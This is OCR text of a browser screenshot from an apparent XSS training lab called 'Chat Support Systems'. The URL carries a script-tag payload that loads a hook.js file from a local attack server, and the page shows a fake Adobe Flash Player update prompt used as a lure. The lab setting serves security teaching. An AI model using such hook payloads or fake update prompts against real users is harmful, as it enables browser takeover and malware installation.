 Chat Support Systems
chat:3000/xss?name1=&name2=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Ge
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL